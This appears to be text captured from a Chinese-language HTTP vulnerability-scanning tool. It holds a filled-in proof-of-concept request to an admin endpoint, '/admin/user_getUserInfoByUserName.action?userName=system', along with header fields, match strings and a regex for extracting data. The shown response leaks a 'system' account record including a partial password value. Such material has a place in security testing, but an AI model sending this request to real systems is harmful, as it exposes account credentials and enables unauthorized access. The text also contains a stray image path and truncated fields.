 请求路径: /admin/user_getUserInfoByUserName.action?userName=system 例如:/index.php?a=b
Host头部: 例如:127.0.0.1
请求方法: GET 关闭http代理,默认开启 允许302跳转默认禁止 超时时间: 20000 毫秒
请求数据: 对请求数据进行url编码
例如:a=b&ab=c
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, 例如:Mozilla/5.0..
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web 例如:text/html....
ContentType: 例如:x-www-form....
Accept-Encoding: gzip,deflate
Accept-Charset:
客户端ip地址 例如:1.1.1.1
X_FORWARDED_FOR: 例如:1.1.1.1注入
如果Auth头部不为空,启用base64编码编码Auth。如果勾选则不用base64编码:ad:ad
Authorization: 例如:401认证头部
Refer头: 例如:http://www...
Cookie: 例如:admin=xxxx;
Destination: 说明:put请求使用
自定义http头部
说明:自定义http请求头部
格式: CsrfToken:xxxxxxxx
header1:value1
header2:value2
header3:value3
http请求返回处理
包含这个字符串说明有漏洞:
不包这个字符串说明有漏洞:
漏洞名称: 例如:phpstudyRce
结果空白字符替换成空 结果换行替换成空
包含漏洞字符串正则匹配结果:
正则表达式:
中间为提取的数据 (?<=strUser).*?(?=strUserType)
http请求返回最终结果键盘复制结果 启用Gbk2312
{"id":1,"extId":1,"loginName":"system","loginPass":"
9ce","isReuse":1,"isOnl